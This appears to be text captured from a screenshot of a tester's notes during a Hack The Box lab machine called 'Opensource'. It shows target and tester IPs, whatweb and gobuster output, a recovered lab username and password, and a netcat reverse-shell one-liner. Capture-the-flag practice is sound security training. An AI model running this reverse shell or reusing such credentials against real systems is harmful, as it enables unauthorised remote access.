 Burp Suite Community E... home-backup/id_rsa at ... *Untitled 1 - Mousepad dev01@opensource: /de... 3 Thunar 02:41:41
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
Untitled 1 default.nmap views.py
1 Machine name: Opensource
2 Target IP: 10.10.11.164
3 Tester IP: 10.10.14.104
4
5 NMAP SCAN:
6
7 ┌──(root💀kali)-[~/Desktop/HTB/opensource]
8 └─# whatweb http://opensource.htb
9 http://opensource.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], HTTPServer[Werkzeug/2.1.2 Python/3.10.3], IP[10.10.11.164], JQuery[3.4.1],
Python[3.10.3], Script, Title[upcloud - Upload files for Free!], Werkzeug[2.1.2]
10
11
12 ===============================================================
13 2022/10/07 01:30:47 Starting gobuster in directory enumeration mode
14 ===============================================================
15 /download (Status: 200) [Size: 2489147]
16 /console (Status: 200) [Size: 1563]
17
18 username: dev01
19 password: Soulless_Developer#2022
20
21 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.104 4545 >/tmp/f
22
23
24
25
26
27
28
29
30
31
32
33